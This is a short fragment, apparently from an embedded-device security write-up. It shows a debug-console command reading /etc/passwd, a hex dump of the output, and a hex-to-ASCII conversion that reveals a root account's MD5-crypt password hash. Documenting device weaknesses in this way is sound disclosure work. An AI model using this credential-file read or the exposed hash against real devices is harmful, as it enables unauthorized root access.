 Command>mw.fm.read /etc/passwd 0 0 1000 0
read file</etc/passwd>, from: 0, offset: 0, cnt: 1000, w/wo cache: 0
/etc/passwd size is 66 bytes
/etc/passwd blk size is 4096
/etc/passwd blk cnt is 8
ui4_read_cnt: 66
00000000h : 72 6F 6F 74 3A 24 31 24 42 4A 4C 51 39 6E 34 4E
00000010h : 24 32 63 43 6C 47 2E 7A 54 78 78 53 5A 33 54 6D
00000020h : 4A 72 45 70 48 4C 2E 3A 30 3A 30 3A 72 6F 6F 74
00000030h : 2C 2C 2C 3A 2F 72 6F 6F 74 3A 2F 62 69 6E 2F 73
00000040h : 68 0A 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Hex to ASCII converter
Enter 2 digits hex numbers with any prefix / postfix / delimiter and press the Convert button:
72 6F 6F 74 3A 24 31 24 42 4A 4C 51 39 6E 34 4E
24 32 63 43 6C 47 2E 7A 54 78 78 53 5A 33 54 6D
4A 72 45 70 48 4C 2E 3A 30 3A 30 3A 72 6F 6F 74
2C 2C 2C 3A 2F 72 6F 6F 74 3A 2F 62 69 6E 2F 73
68 0A
Convert Reset
root:$1$BJLQ9n4N$2cClG.zTxxSZ3TmJrEpHL.:0:0:root,,,:/root:/bin/sh
Select
Author retains full